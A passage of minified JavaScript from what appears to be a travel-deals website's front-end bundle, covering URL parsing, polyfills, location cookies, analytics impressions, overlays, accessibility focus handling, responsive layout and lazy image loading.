g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var 